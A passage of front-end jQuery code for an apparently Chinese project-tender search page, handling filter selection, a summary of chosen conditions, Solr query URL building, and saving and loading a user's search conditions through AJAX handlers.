                            $(this).removeClass(selectedcss);
                        });
                    }
                    var currentJson = '';
                    for (var key in storeWindowSearch) {
                        if ($("#windowsearch").attr("jsondata") == key) {
                            currentJson = storeWindowSearch[key];
                        }
                    }
                    var topObj = currentJson.filter(item => item.ID == dataid);

                    if (topObj.length > 0) {
                        $("#ulResult").find("li[dataid=" + topObj[0].topid + "]").each(function () {
                            $(this).remove();
                            $(this).removeClass(selectedcss);
                        });
                    }
                }
                else//第二层
                {
                    var json = '';
                    for (var key in storeSearch) {
                        if ($("div[type=window][group='" + $("#windowSon").attr("group") + "']").attr("second") == key) {
                            json = storeSearch[key];
                        }
                    }
                    $.each(json, function (n, v) {
                        if (dataid == v.ID) {

                            $.each(v.childs, function (nc, vc) {

                                $("#ulResult").find("li[parentid=" + vc.ID + "]").each(function () {
                                    $(this).remove();
                                    $(this).removeClass(selectedcss);

                                });

                            });
                        }
                    });

                    if ($("#ulSecond").find("li:first").length > 0) {
                        $(this).filter("[style *= 'rgb(61, 126, 255)']").siblings().css("color", "");
                    }
                    if ($("#ulThird").find("li").length > 0) {
                        $("#ulThird").find("li.s-checkbutton__item--selected").removeClass("s-checkbutton__item--selected");
                    }


                }

                $("#ulResult").append(tmpLi.html());
                selectedObj.addClass(selectedcss);
            }


            var currentJson = '';
            for (var key in storeWindowSearch) {
                if ($("#windowsearch").attr("jsondata") == key) {
                    currentJson = storeWindowSearch[key];
                }
            }


            var topObj = currentJson.filter(item => item.ID == dataid);

            if (topObj.length > 0) {
                var first = $("#ulFirlst").find("li[dataid=" + topObj[0].topid + "]");
                first.css("color", "");
                first.css("color", "#3d7eff");

                var second = $("#ulSecond").find("li[dataid=" + dataid + "]");
                second.css("color", "");
                second.css("color", "#3d7eff");

                var third = $("#ulThird").find("li[dataid=" + dataid + "]");

                $("#ulThird").find("li").removeClass(selectedcss);
                third.addClass(selectedcss);
            }


            search.window.checkedCount();

            search.window.windowCheckedCss();
        }
    },
    //参与企业
    zhognqi: {
        init: function (obj) {
            if (role.window(obj.attr("group")) == false) {
                role.alert();
                return;
            }

            var currentObj = $("div[group='" + obj.attr("group") + "-son']");
            if (currentObj.css("display") == "none") {
                currentObj.css("display", "block");
                //初始加载
                var qy = obj.attr("dataid");

                search.zhognqi.showWindowQy();

                $("#ulQyResult").html('');
                if (typeof (qy) != "undefined" && qy != "") {
                    var qys = qy.split(',');
                    for (var i = 0; i < qys.length; i++) {
                        var ulzq = $("#ulzhongqi").find("li[dataid='" + qys[i] + "']")

                        var tmpLi = $("#ulHidWindowQyResult");
                        tmpLi.find("span").html(ulzq.attr("title"));
                        tmpLi.find("li").attr("dataid", qys[i]);

                        $("#ulQyResult").append(tmpLi.html());
                        $("#ulzhongqi").find("li[dataid='" + qys[i] + "']").addClass("s-checkbutton__item--selected");
                    }
                }
                // $("#ulQyResult").html('');
                search.zhognqi.checkedCount();
            }
            else
                currentObj.css("display", "none");
        },
        showWindowQy: function () {
            //ulHidWindowThird
            $("#ulzhongqi").html('');
            $.each(storeSearch.firstzhongqi, function (n, v) {
                var ulTemp = $("#ulHidWindowThird");
                ulTemp.find("li").attr("title", v.Name).attr("dataid", v.ID).attr("clicktype", "3").html(v.Name);

                if (n == 0) {
                    // $("#ulzhongqi").append(ulTemp.html() + "</br>");
                } else {
                    $("#ulzhongqi").append(ulTemp.html());
                }
            });
            $("#ulzhongqi li").bind("click", function () {
                search.zhognqi.clickWindowQyChecked($(this));
            });
        },
        //选中事件
        clickWindowQyChecked: function (obj) {
            var selectedcss = "s-checkbutton__item--selected";
            //全选与子关系互斥
            if ($(obj).attr("dataid") == "") {
                $(obj).siblings().removeClass(selectedcss);
                $("#ulQyResult").find("li").remove();
            }
            else {
                $(obj).siblings().filter("[dataid='']").removeClass(selectedcss);
                $("#ulQyResult").find("li[dataid='']").remove();
            }

            var tmpLi = $("#ulHidWindowQyResult");

            tmpLi.find("span").html($(obj).attr("title"));



            tmpLi.find("li").attr("dataid", $(obj).attr("dataid"));
            //选中样式




            var selectedCount = $("#ulQyResult").find("li[dataid='" + $(obj).attr("dataid") + "']").length;
            //已经有，说明此次是取消操作
            if (selectedCount > 0) {
                $("#ulQyResult").find("li[dataid=" + $(obj).attr("dataid") + "]").remove();
                $(obj).removeClass(selectedcss);
            }
            else {
                $("#ulQyResult").append(tmpLi.html());
                $(obj).addClass(selectedcss);
            }
            search.zhognqi.checkedCount();
        },
        removeChecked: function (e) {
            $(e).closest('li').remove();
            $("#ulzhongqi").find("li[dataid='" + $(e).closest('li').attr("dataid") + "']").removeClass("s-checkbutton__item--selected");
            search.zhognqi.checkedCount();
            // search.window.checkedCount();
            // search.window.windowCheckedCss();
        },
        checkedCount: function () {
            $("#checkQyCount").html(" · " + $("#ulQyResult").find("li").length);
            $("#qyresultcount").html($("#ulQyResult").find("li").length);
        },
        OK: function () {
            var names = new Array();
            var dataids = new Array();
            $("#ulQyResult").find("li").each(function (n, v) {
                dataids[n] = $(v).attr("dataid");
                names[n] = $(v).find("span").html();
            });
            if (dataids.length > 0) {
                $("#zhongqi").attr("dataid", dataids.join(','));
                $("#zhongqi").find("span").html(names.join('、'));
            }
            else {
                $("#zhongqi").attr("dataid", "");
                $("#zhongqi").find("span").html("全选");
            }
            //关闭
            $("div[group='" + $("#zhongqi").attr("group") + "-son']").toggle();
            $("#ulQyResult").html('');//清空结果

            //设置到我的条件中
            search.searchResult.searchconfig = {
                type: 'zhongqi',
                spanKey: $("#zhongqi").parents().eq(2).find("div.search-label-wrapper__label").eq(0).html(),
                spanhtml: $("#zhongqi").find("span").html(),
                group: $("#zhongqi").attr("group"),
                datavalue: $("#zhongqi").attr("dataid")
            };

            search.searchResult.SetMySearchResult(search.searchResult.searchconfig);

            search.data.page();
        }
    },
    searchResult: {
        searchconfig: {
            type: '',//类型，例：window,combox
            spanKey: '',//显示键，例：地区，发布日期
            spanhtml: '',//显示值
            group: '',//字段键，jinzan
            datavalue: ''//选中值，例：11000000000

        },
        //设置条件
        SetMySearchResult: function (obj) {
            //添加条件

            var divHidmyResult = $("#divHidmyResult");
            var searchObj = $("#myResultQuery").find("[name='solr_" + obj.group + "']");

            //如果存在，则先清除
            if (searchObj.length > 0) {

                if (obj.datavalue == "") {
                    searchObj.remove();
                    search.data.page();
                    return;
                }

                $("#myResultQuery").find("[name='solr_" + obj.group + "']").find("span").html(obj.spanKey + "：" + obj.spanhtml);
                $("#myResultQuery").find("[name='solr_" + obj.group + "']").attr("value", obj.datavalue).attr("title", obj.spanhtml).attr("type", obj.type);

            }
            else {
                if (obj.datavalue == "") {
                    search.data.page();
                    return;
                }
                divHidmyResult.find("div").attr("name", 'solr_' + obj.group + '').attr("value", obj.datavalue).attr("title", obj.spanhtml).attr("type", obj.type);
                divHidmyResult.find("div").find("span").html(obj.spanKey + "：" + obj.spanhtml);

                $("#search-condition-result__save_id").before(divHidmyResult.html());
            }

            if (obj.type == "window" || obj.type == "zhongqi") {
                $("#myResultQuery").find("[name='solr_" + obj.group + "']").find("span").css("cursor", "");
            }
            search.searchResult.delMySearch(obj.type);
        },
        //删除条件
        delMySearch: function (type) {
            var curObj = $("#myResultQuery").find("div[type='" + type + "']")
            switch (type) {
                case "window":
                    {
                        //增加删除事件
                        curObj.find("i[action=del]").on("click", function () {

                            var windowremoveObj = $("div[type=window]").parent().find("[group='" + $(this).parent().attr("name").replace("solr_", "") + "'][dataid='" + $(this).parent().attr("value") + "']");
                            windowremoveObj.attr("dataid", "").attr("checkedids", "");
                            windowremoveObj.find("span").html("全选");
                            $(this).parent().remove();
                            search.data.page();
                        });
                    } break;

                case "combox":
                    {
                        //增加删除事件
                        curObj.find("i[action=del]").on("click", function () {

                            $(this).parent().remove();

                            $("div[group='" + $(this).parent().attr("name").substring(5) + "']").find("input").attr("placeholder", "全选").attr("val", "");
                            var checked = $("div[group='" + $(this).parent().attr("name").substring(5) + "-son']").find(".is-selected");
                            checked.removeClass("is-selected");//清除样式
                            checked.find("[tabindex]").remove();//清除对钩
                            search.data.page();
                        });

                    } break;
                case "zhongqi":
                    {
                        curObj.find("i[action=del]").on("click", function () {

                            var windowremoveObj = $("#zhongqi");
                            windowremoveObj.attr("dataid", "");
                            windowremoveObj.find("span").html("全选");
                            $(this).parent().remove();
                            search.data.page();
                        });
                    } break;
                case "fund": {
                    //增加删除事件
                    curObj.find("i[action=del]").on("click", function () {

                        $(this).parent().remove();
                        $("div[group='" + $(this).parent().attr("name").substring(5) + "']").find("input").attr("placeholder", "不限").attr("val", "");
                        $("div[group='" + $(this).parent().attr("name").substring(5) + "']").find("input").val("");//默认值为空  删除条件后
                        var checked = $("div[group='" + $(this).parent().attr("name").substring(5) + "-son']").find(".is-selected");
                        checked.removeClass("is-selected");//清除样式
                        checked.find("[tabindex]").remove();//清除对钩
                        search.data.page();
                    });

                } break;
                case "keywords": {
                    curObj.find("i[action=del]").on("click", function () {

                        $("#keywords").val($("#keywords").attr("val"));
                        $("div[group=rsort]").siblings("[group='rsort']").removeClass("search-education__selector-item-active");
                        $("div[group=rsort][val='0']").addClass("search-education__selector-item-active");

                        $(this).parent().remove();
                        search.data.page();
                    });
                } break;
                case "jzdate": {
                    curObj.find("i[action=del]").on("click", function () {

                        $("#jzdate").find("div[group=jzdate]").each(function () {
                            $(this).removeClass("search-education__selector-item-active");
                            if ($(this).find("span").html() == "自定义") {
                                $(this).next().css("display", "none");
                            }
                        });

                        $(this).parent().remove();
                        search.data.page();
                    });
                } break;
            }
        },

    },
    data: {
        searchParame: {
            solr_rows: 30,
            solr_rsort: 0,
            solr_keywords: '',//关键词,需要转义
            solr_area: '',//地区
            solr_industry: '',//项目类型
            solr_date: '',//日期
            solr_cbcolumns: columnid,//栏目
            solr_currentPage: 1,//分页
            solr_fund: '',//投资额5000|-1
            solr_jinzhan: '',//进展
            solr_xmxingzhi: '',//性质
            //solr_leibie:'',//无值
            solr_fenlei: '',//标讯：公告类型
            solr_suoZiDi: '',//地区,中文
            solr_canYuFangShi: '',//管理模式
            solr_zhongqi: '',//企业
            //YC_zhongqi: '',//无值
            solr_datasort: 0,//发布状态
            solr_jzdate: '',//进展日期
            solr_members: '0',//收藏状态
            //solr_fundsource: ''//资金来源
            ////solr_hotkeywords:''//无值
            solr_urltype: '1'//判断solr请求来着那个页面 ProjectNewList.aspx solr_urltype 为1 其他 为默认0
        },
        getSearchParame: function (pageindex) {
            //var urlStr = "/solr/SolrProject_Inner.ashx?solr_core=0&solr_rows=30&solr_rsort=0&solr_keywords=%u8BF7%u8F93%u5165%u5173%u952E%u8BCD%2C%u540C%u65F6%u5305%u542B%u591A%u4E2A%u5173%u952E%u8BCD%u7528@AND@%u53F7%u9694%u5F00%2C%u5206%u522B%u5305%u542B%u591A%u4E2A%u5173%u952E%u8BCD%u7528%u7A7A%u683C%u9694%u5F00&solr_area=&solr_industry=&solr_date=-365&solr_cbcolumns=22&solr_currentPage=1&solr_fund=&solr_jinzhan=&solr_xmxingzhi=&solr_leibie=&solr_fenlei=&solr_suoZiDi=&solr_canYuFangShi=&solr_zhongqi=&YC_zhongqi=&solr_datasort=0&solr_jzdate=&solr_fundsource=&solr_hotkeywords=";
            search.data.searchParame.solr_currentPage = pageindex;
            if ($("#myResultQuery").find("div[name=solr_datasort]").length > 0) {
                search.data.searchParame.solr_datasort = $("#myResultQuery").find("div[name=solr_datasort]").attr("value");
            }
            else {
                search.data.searchParame.solr_datasort = "0";
            }

            if ($("#myResultQuery").find("div[name=solr_date]").length > 0) {
                search.data.searchParame.solr_date = $("#myResultQuery").find("div[name=solr_date]").attr("value");
            }
            else {
                search.data.searchParame.solr_date = "0";
            }
            if ($("#myResultQuery").find("div[name=solr_xmxingzhi]").length > 0)
                search.data.searchParame.solr_xmxingzhi = $("#myResultQuery").find("div[name=solr_xmxingzhi]").attr("value");
            else
                search.data.searchParame.solr_xmxingzhi = "";
            if ($("#myResultQuery").find("div[name=solr_canYuFangShi]").length > 0)
                search.data.searchParame.solr_canYuFangShi = $("#myResultQuery").find("div[name=solr_canYuFangShi]").attr("value");
            else
                search.data.searchParame.solr_canYuFangShi = "";

            if ($("#myResultQuery").find("div[name=solr_area]").length > 0) {
                search.data.searchParame.solr_suoZiDi = $("#myResultQuery").find("div[name=solr_area]").attr("title").replace(/\、/g, ",");
            }
            else
                search.data.searchParame.solr_suoZiDi = $("#hidUserArea").val();

            if ($("#myResultQuery").find("div[name=solr_industry]").length > 0)
                search.data.searchParame.solr_industry = $("#myResultQuery").find("div[name=solr_industry]").attr("value");
            else
                search.data.searchParame.solr_industry = "";

            if ($("#myResultQuery").find("div[name=solr_keywords]").length > 0) {

                search.data.searchParame.solr_keywords = $("#myResultQuery").find("div[name=solr_keywords]").attr("title");
                search.data.searchParame.solr_rsort = $("#myResultQuery").find("div[name=solr_keywords]").attr("value");
                // alert( $("#myResultQuery").find("div[name=solr_keywords]").attr("value")+","+$("#myResultQuery").find("div[name=solr_keywords]").attr("title"));
                //alert( $("#myResultQuery").find("div[name=solr_keywords]").attr("title"));
            }
            else {
                search.data.searchParame.solr_rsort = "0"
                search.data.searchParame.solr_keywords = "";
                //  alert( search.data.searchParame.solr_rsort+","+search.data.searchParame.solr_keywords);
            }


            if ($("#myResultQuery").find("div[name=solr_jinzhan]").length > 0) {
                search.data.searchParame.solr_jinzhan = $("#myResultQuery").find("div[name=solr_jinzhan]").attr("value");
            }
            else {
                search.data.searchParame.solr_jinzhan = "";
            }

            if ($("#myResultQuery").find("div[name=solr_zhongqi]").length > 0) {
                search.data.searchParame.solr_zhongqi = $("#myResultQuery").find("div[name=solr_zhongqi]").attr("value");
            }
            else {
                search.data.searchParame.solr_zhongqi = "";
            }
            if ($("#myResultQuery").find("div[name=solr_fund]").length > 0) {
                search.data.searchParame.solr_fund = $("#myResultQuery").find("div[name=solr_fund]").attr("value");
            }
            else {
                search.data.searchParame.solr_fund = "";
            }

            //缺后台
            if ($("#myResultQuery").find("div[name=solr_jzdate]").length > 0) {
                var _jzdate = $("#myResultQuery").find("div[name=solr_jzdate]").attr("value");
                if (_jzdate.indexOf('|') > -1)
                    _jzdate = _jzdate.replace(/\-/g, "");

                search.data.searchParame.solr_jzdate = _jzdate;
            }
            else {

                search.data.searchParame.solr_jzdate = "";
                //alert("0,"+earch.data.searchParame.solr_jzdate=);
            }
            //缺后台
            if ($("#myResultQuery").find("div[name=solr_members]").length > 0) {
                search.data.searchParame.solr_members = $("#myResultQuery").find("div[name=solr_members]").attr("value");
            }
            else {

                search.data.searchParame.solr_members = "";
            }

            if ($("#myResultQuery").find("div[name=solr_fenlei]").length > 0) {
                search.data.searchParame.solr_fenlei = $("#myResultQuery").find("div[name=solr_fenlei]").attr("value");
            }
            else {

                search.data.searchParame.solr_fenlei = "";
            }

            search.data.searchParame.solr_urltype = "1";

            var url = new Array();
            var i = 0;
            for (var json in search.data.searchParame) {
                if (search.data.searchParame[json] != "") {
                    if (json == "solr_keywords") {
                        var solr_keywords = search.data.searchParame[json];
                        if (!!solr_keywords) {
                            if (solr_keywords.indexOf("+") > -1) {
                                var solr_keywords_re = /\+/g;
                                var pluslenth = solr_keywords.match(solr_keywords_re).length;
                                for (var j = 0; j < pluslenth; j++) {
                                    solr_keywords = solr_keywords.replace("+", "@AND@");
                                }
                            }
                        }

                        url[i] = "&" + json + "=" + escape(solr_keywords);
                    }
                    else { url[i] = "&" + json + "=" + search.data.searchParame[json]; }
                    i++;
                }
            }
            urlStr = "/solr/SolrProject_Inner.ashx?solr_core=0" + url.join("");

            return urlStr;
        },

        //条件重置
        searchReset: function (isload) {

            //清除搜索条件
            $("#myResultQuery").find("div.search-condition-result__item").each(function (i, e) {
                if (i > 2)
                    $(this).remove();
            });
            //window
            $("div[type=window][dataid]").each(function () {
                if ($(this).attr("dataid") != '') {
                    $(this).attr("dataid", '');
                    $(this).attr("checkedids", '');
                    $(this).find("span").html('全选');
                }
            });
            //投资额
            $("div[group=fund]").each(function () {
                $(this).find("input").attr("placeholder", "不限");

                $(this).find("input").val("");

                $("div[group='" + $(this).attr("clickgroup") + "-son']").find("a").removeClass("is-selected");
            });
            //相目性质及管理模式
            $("div[type=combox]").each(function () {
                var current = $(this).find("input");
                current.attr("placeholder", "全选");
                current.attr("val", "");
            });
            $("div[type=combox-son]").find("a.is-selected").each(function () {

                $(this).removeClass("is-selected");
                $(this).find("div[tabindex]").remove();
            });
            //关键词
            $("#keywords").val($("#keywords").attr("val"));
            var keywordsradiojs = $("#keywords").parent().next().find("div[group=rsort]");
            keywordsradiojs.removeClass("search-education__selector-item-active");
            keywordsradiojs.eq(0).addClass("search-education__selector-item-active");
            //单选
            $("div[index=firstline]").find(".search-education__selector").each(function () {
                $(this).find("div[group]").removeClass("search-education__selector-item-active");
                $(this).find("div[group]").eq(0).addClass("search-education__selector-item-active");
                var current = $("#myResultQuery").find("div[name=solr_" + $(this).find("div[group]").eq(0).attr("group") + "]");
                current.attr('value', '0');
                current.attr('title', $(this).find("div[group]").eq(0).find("span").html());
                current.find("span").html($(this).find("div[group]").eq(0).parents().eq(3).find("div").eq(0).html() + "：" + $(this).find("div[group]").eq(0).find("span").html());
                //如果等于发布日期,切换
                if ($(this).find("div[group]").eq(0).attr("group") == "date") {
                    $("#zdydate").next().css("display", "none");
                    $("#zdydate").removeClass("search-education__selector-item-active");
                }
            });
            //参与企业
            $("#zhongqi").attr("dataid", "");
            $("#zhongqi").find("span").html("全选");

            //进展日期
            $("#jzdate").find("div[group=jzdate]").each(function () {
                $(this).removeClass("search-education__selector-item-active");
                if ($(this).find("span").html() == "自定义") {
                    $(this).next().css("display", "none");
                }
            });
            if (typeof (isload) == "undefined")
                search.data.page();
        },
        btnGetSavedCondition: function (ColumnID, Type) {

            if (isLogin() == 0) {
                window.location.href = webpath + "/Login/login.aspx?prev=" + window.location.href;
            }

            //获取保存条件
            var url = '/MemberCenter/Handler/QueryCondition.ashx';
            var data = { method: "getSavedQueryLabelByColumnID", ColumnID: ColumnID, type: Type, action: 'new' };

            $.ajax({
                async: true,
                url: encodeURI(url),
                cache: false,
                type: "post",
                data: data,
                success: function (data) {
                    data = JSON.parse(data);
                    if (data != null && data.length > 0) {

                        $(".dropdown-content").empty();


                        $.each(data, function (n, v) {

                            name = v.Query.replace(searchmodeval.accurate, "").replace(searchmodeval.vague, "");
                            title = v.allQuery.replace(searchmodeval.accurate, "").replace(searchmodeval.vague, "");

                            var hidMysavesearch = $("#divHidMysavesearch").html($("#divHidMysavesearchTmp").html());//获取模板

                            hidMysavesearch.find("label").attr("title", title).attr("queryid", v.ID);

                            if (!v.isRename) {//当条件 未被重命名过 则名称name取title值
                                name = title;
                            }

                            hidMysavesearch.find("label").find("span").html((n + 1) + "、" + name);

                            $.each(v.qlList, function (nc, vc) {
                                //加载数据
                                switch (vc.FieldKey) {
                                    case "rsort":
                                        {
                                            hidMysavesearch.find("label").attr(vc.FieldKey + "value", vc.FieldName);
                                            hidMysavesearch.find("label").attr(vc.FieldKey + "name", vc.FieldValue);
                                        } break;
                                    case "datasort":
                                        {
                                            if (vc.FieldValue == "3") {
                                                hidMysavesearch.find("label").attr(vc.FieldKey + "jzdate", vc.FieldName);
                                            }
                                            else {
                                                hidMysavesearch.find("label").attr(vc.FieldKey + "value", vc.FieldValue);
                                                hidMysavesearch.find("label").attr(vc.FieldKey + "name", vc.FieldName);
                                            }
                                        } break;
                                    default:
                                        hidMysavesearch.find("label").attr(vc.FieldKey, vc.FieldValue); break;
                                }

                            });

                            $(".dropdown-content").append(hidMysavesearch.html());

                            if (ColumnID == 32)//进展跟踪页面只有搜索和删除
                            {
                                //content += "<div class =''><a href='javascript:;' class='cname' title='" + data[i].allQuery + "'  onclick='setParamPage(\"" + data[i].ID + "\",\"" + data[i].ColumnID + "\",\"" + data[i].Query + "\",\"" + qlListJson + "\")' ><span>" + num + "、" + name + "</span> </a>  <span style='border-color:red'> <a  href='javascript:;' class='imgdel img-serch'  title='搜索' onclick='setParamPage(\"" + data[i].ID + "\",\"" + data[i].ColumnID + "\",\"" + data[i].Query + "\",\"" + qlListJson + "\")'   ></a> </span>       <span style='border-color:red'> <a  href='javascript:;' class='imgdel img-del' title='删除该条件'  onclick='btnGetSavedConditionType(" + data[i].ID + "," + ColumnID + ")'></a> </span></div>";
                            }
                            else {
                                //  content += "<div class =''><label href='javascript:;' class='cname' title='" + title + "'  onclick='setParamPage(\"" + data[i].ID + "\",\"" + data[i].ColumnID + "\",\"" + data[i].Query + "\",\"" + qlListJson + "\")' ><span class='cname_span_left' >" + num + "、" + name + "</span><img class='cname_img_right' src='/DynamicTopic/images/serchsavedc.png' /> </label> " + " <a  href='javascript:;' class='imgdel img-del' title='删除该条件'  onclick='btnGetSavedConditionType(" + data[i].ID + "," + ColumnID + ")'></a> </span></div>";
                            }

                        });


                        $("#mysavesearchlist").append($("#labelHidMysavesearch").html());
                        //显示条件列表
                        $(".dropdown-content").css("display", "block");

                    }
                    else {
                        if (Type == 1) { //0 已保存按钮获取， 1删除按钮获取
                            $(".dropdown-content").css("display", "none");
                            $('.alert').html("尚未保存搜索条件!").addClass('alert-success').show().delay(1500).fadeOut();
                        }
                        else { $('.alert').html("尚未保存搜索条件!").addClass('alert-success').show().delay(1500).fadeOut(); }
                    }
                }
            });

        },

        LoadMysearch: function (e) {

            //先重置
            search.data.searchReset(true);

            var obj = $(e);


            for (var item in fields) {
                var field = fields[item];
                if (typeof (obj.attr(field.value)) != 'undefined' && obj.attr(field.value).length > 0) {
                    switch (field.type) {
                        case "keywords":
                            {
                                search.controls.keywords(obj.attr(field.value), field.key, field.value);
                            }
                            break;
                        case "date":
                            {
                                search.controls.date(obj.attr(field.value), field.key, field.value);
                            }
                            break;
                        case "members":
                            search.controls.members(obj.attr(field.value), field.key);
                            break;
                        case "window":
                            {
                                search.controls.window(obj.attr(field.value), field.key);
                            }
                            break;
                        case "zhongqi":
                            {
                                search.controls.zhongqi(obj.attr(field.value));
                            }
                            break;
                        case "combox":
                            {
                                search.controls.combox(obj.attr(field.value), field.key);
                            }
                            break;
                        case "fund":
                            {
                                search.controls.fund(obj.attr(field.value));
                            }
                            break;
                        case "jzdate":
                            search.controls.jzdate(obj.attr(field.value), field.key);
                            break;
                    }
                }



            }

            $(".dropdown-content").css("display", "none");
            search.data.page();
        },
        //保存条件按钮
        saveMySearch: function () {
            if (isLogin() == 0) {
                window.location.href = webpath + "/Login/login.aspx?prev=" + window.location.href;
            } else {

                var type = $("#Condition").val();
                if (type == undefined) {
                    type = 1
                }
                var Keywords = "";
                var sort = "0";//默认按全文
                var datesort = "";//发布日期 默认一年以内
                var time = "";
                var lable = "";
                var labelName = new Array();
                var fund = "";
                var fundName = "";
                var labelKeylableValuelabelName = new Array();
                var solrquery = "";//solr查询语句
                var _index = 0;
                var column = columnid;

                //   var savedparameter = {
                //    Keywords: Keywords, sort: sort, time: time, lables: lable, fund: fund, fundName: fundName, DateType: datesort, labelName: labelName, labelKeylableValuelabelName: labelKeylableValuelabelName, flag: flag
                //};

                var mysearchResult = $("#myResultQuery").find("div.search-condition-result__item");
                //alert(mysearchResult.length);
                //未选择其他条件则不执行
                if (mysearchResult.length <= 3) {//solr_date,solr_members,solr_datasort
                    var tmpSearch = "";
                    mysearchResult.each(function (n) {
                        tmpSearch += $(this).attr("value");
                    });

                    if (tmpSearch == "000") {
                        qikoo.dialog.alert3("请您选择条件！");
                        return;
                    }


                }

                var _limitField = new Array();
                mysearchResult.each(function (n) {
                    //  alert($(this).attr("name")+":"+$(this).attr("value"));  
                    var name = $(this).attr("title");//名称
                    var field = $(this).attr("name").replace("solr_", "");//字段
                    var value = $(this).attr("value");//值

                    var currentField = fields.filter(item => item.key == field);

                    if (currentField.length > 0) {
                        _limitField[n] = field;
                        //日期
                        switch (field) {
                            case "datasort":
                                {
                                    labelKeylableValuelabelName[n] = field + "|" + value + "|";
                                    labelName[n] = name;
                                    datesort = value;

                                }
                                break;
                            case "date":
                                {
                                    var val = name;
                                    if (name == "自定义")
                                        val = value.replace("|", "/");
                                    if (column == "22")//拟在建
                                    {
                                        labelKeylableValuelabelName[0] = labelKeylableValuelabelName[0] + val;
                                    }
                                    else//标讯
                                    {
                                        labelKeylableValuelabelName[n] = "datasort|-1|" + val;
                                    }
                                    labelName[n] = name;


                                } break;
                            case "fund": {
                                labelKeylableValuelabelName[n] = currentField[0].value + "|" + value.replace("|", "至") + "|" + name;

                                labelName[n] = name;
                                fund = value;
                            }
                                break;
                            case "jzdate":
                                {
                                    labelKeylableValuelabelName[n] = "datasort|3|" + name.replace("|", "/");

                                    labelName[n] = name;
                                }
                                break;
                            default:
                                {
                                    labelKeylableValuelabelName[n] = currentField[0].value + "|" + value + "|" + name;

                                    labelName[n] = name;
                                }
                                break;
                        }
                    }
                    else {
                        if (field == "keywords") {
                            //关键词rsort|1|工程
                            labelKeylableValuelabelName[n] = "rsort|" + value + "|" + name;

                            labelName[n] = name;
                            Keywords = name;
                            sort = value;
                        }
                    }

                });

                if (_limitField.filter(item => item == 'area').length == 0)//有地区
                {
                    //如果是地区限制
                    var _areas = $("#hidUserArea").val();
                    if (_areas != '') {
                        var _arrAreas = _areas.split(',');
                        var _areaids = '', _areanames = '';

                        for (var i = 0; i < _arrAreas.length; i++) {
                            if (i > 0) {
                                _areaids += ',';
                                _areanames += '、'
                            }
                            _areaids += _arrAreas[i];
                            _areanames += storeWindowSearch.searcharea.filter(item => item.ID == _arrAreas[i])[0].Name
                        }

                        labelKeylableValuelabelName[labelKeylableValuelabelName.length] = 'region|' + _areaids + "|" + _areanames;
                    }
                }

                var url = "";

                //var temp = $("#column").val();
                var GroupID = getQueryString("groupID");

                labelName = labelName.join(",").replace(/、/g, ",");

                url = "/Projects/Handler/AbroadSavedConditionCheck.ashx?" + getParameter() + "&column=" + columnid + "&type=" + type + "&GroupID=" + getQueryString("groupID");

                //所需参数
                var savedparameter = {
                    name: labelName, Keywords: Keywords, sort: sort, time: time, lables: lable, fund: fund, fundName: fundName, DateType: datesort, labelName: labelName, labelKeylableValuelabelName: labelKeylableValuelabelName.join("※").replace("※※", "※"), flag: "IsAbroad"
                };

                //查重
                $.ajax({
                    url: encodeURI(url),
                    cache: false,
                    type: "post",
                    data: savedparameter,
                    dataType: "json",
                    success: function (data) {
                        var result = data;
                        if (result.success) {


                            if (hrefurl.indexOf('ProjectNList_Abroad_Export') != -1) {//项目导出平台
                                //保存
                                url = "/Projects/Handler/AbroadSavedCondition.ashx?" + getParameter() + "&column=" + column + "&type=" + type + "&GroupID=" + GroupID;
                                //url += "&Keywords=" + Keywords + "&sort=" + sort + "&time=" + time + "&lables=" + lable + "&fund=" + fund + "&fundName=" + fundName + "&DateType=" + datesort + "&labelName=" + labelName + "&labelKeylableValuelabelName=" + labelKeylableValuelabelName + "&flag=" + flag;

                                $.ajax({
                                    url: encodeURI(url),
                                    cache: false,
                                    type: "post",
                                    data: savedparameter,
                                    dataType: "json",
                                    success: function (data) {
                                        var result = data;
                                        if (result.success) {
                                            $('.alert').html('保存成功!').addClass('alert-success').show().delay(1500).fadeOut();
                                            return;
                                        }
                                    }
                                });
                            }//保存 跟踪条件 用于我的项目
                            else if (universality.isSomeLimitPath(universality.universalityParam.arrayAddProjectNListProgressUrl)) {
                                type = 4;
                                //保存
                                url = "/Projects/Handler/AbroadSavedCondition.ashx?" + getParameter() + "&column=" + column + "&type=" + type + "&GroupID=" + GroupID;
                                $.ajax({
                                    url: encodeURI(url),
                                    cache: false,
                                    type: "post",
                                    data: savedparameter,
                                    dataType: "json",
                                    success: function (data) {
                                        var result = data;
                                        if (result.success) {
                                            $('.alert').html('保存成功!').addClass('alert-success').show().delay(1500).fadeOut();
                                            return;
                                        }
                                    }
                                });
                            }
                            else {
                                //是否超出上限
                                url = '/MemberCenter/Handler/QueryCondition.ashx';
                                var data = {
                                    method: "QueryCount", ColumnID: column, querytype: "1"
                                };
                                $.ajax({
                                    async: false,
                                    url: encodeURI(url),
                                    cache: false,
                                    type: "post",
                                    data: data,
                                    success: function (data) {
                                        data = eval("(" + data + ")");
                                        if (data.success) {
                                            if (IsSomeLimitStr(StaticStore.StaticStoreParam.arrayAddAllUrl_Update, hrefurl)) {
                                                var operationtype = getQueryString("operationtype");
                                                //删除原条件
                                                var url = '/MemberCenter/Handler/QueryCondition.ashx';
                                                var method = operationtype == 0 ? "DelOnlyCondition" : "DelAllCondition";
                                                //if (queryId != undefined && queryId != "") {
                                                var data = {
                                                    method: method, queryId: queryid, ColumnID: column
                                                };
                                                $.ajax({
                                                    async: true,
                                                    url: encodeURI(url),
                                                    cache: false,
                                                    type: "post",
                                                    data: data,
                                                    success: function (data) {
                                                        data = eval("(" + data + ")");
                                                        if (data.success) {

                                                        }
                                                    }
                                                });
                                            }

                                            //保存
                                            url = "/Projects/Handler/AbroadSavedCondition.ashx?" + getParameter() + "&column=" + column + "&type=" + type + "&GroupID=" + GroupID;
                                            //url += "&Keywords=" + Keywords + "&sort=" + sort + "&time=" + time + "&lables=" + lable + "&fund=" + fund + "&fundName=" + fundName + "&DateType=" + datesort + "&labelName=" + labelName + "&labelKeylableValuelabelName=" + labelKeylableValuelabelName + "&flag=" + flag;


                                            $.ajax({
                                                url: encodeURI(url),
                                                cache: false,
                                                type: "post",
                                                data: savedparameter,
                                                dataType: "json",
                                                success: function (data) {
                                                    var result = data;
                                                    if (result.success) {
                                                        var projectCount = 0;

                                                        //判断是否为拟在建栏目
                                                        if (column != undefined && column != "") {
                                                            //拟在建栏目查询搜索条件影响的项目数据  招标中标栏目不查询
                                                            if (column == "22") {
                                                                //保存的此条件-将推送到我的项目                             
                                                                projectCount = universality.GerRunQueryDataCount(result.queryid, column);
                                                            }
                                                        }
